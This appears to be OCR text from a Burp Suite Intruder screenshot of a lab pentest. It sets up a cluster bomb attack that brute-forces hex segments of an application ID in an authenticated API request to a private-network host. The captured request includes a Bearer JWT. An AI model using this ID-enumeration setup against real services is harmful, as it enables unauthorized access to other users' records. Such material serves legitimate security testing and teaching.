 Cluster bomb attack
Start attack
Target
http://192.168.72.128:3000
Update Host header to match target
Add §
Clear §
Auto §
1 GET /v1/applications/me/672a8§cf0§320b07049b0b76§a5§ HTTP/1.1
2 Host: 192.168.72.128:3000
3 Content-Length: 0
4 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiI2MWY3YTIzMjkyYWU4MmU5MDNjYTVmMTUiLCJpYXQiOjE3MzA5NjczMTcsImV4cCI6MTczMDk4NTMxNywidHlwZSI6ImFjY2VzcyJ9.8fDTquUGeW3pu-
by76mPQcaD0dE3OQqPZYpDr8tQW2A
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json, text/plain, */*
7 Content-Type: application/json
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
9 Origin: http://192.168.72.128:3001
10 Referer: http://192.168.72.128:3001/
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14
Search
2 highlights
2 payload positions
Length: 699
Payloads
Payload position: 2
Payload type: Numbers
Payload count: 256
Request count: 1,048,576
Payload configuration
This payload type generates numeric payloads within a given range and in a
specified format.
Number range
Type: Sequential Random
From: 0
To: ff
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 2
Max integer digits: 3
Min fraction digits: 0
Max fraction digits: 0
Examples
01
abe
Payload processing
You can define rules to perform various processing tasks on each payload before it
is used.
Add
Enabled
Rule
Edit
Remove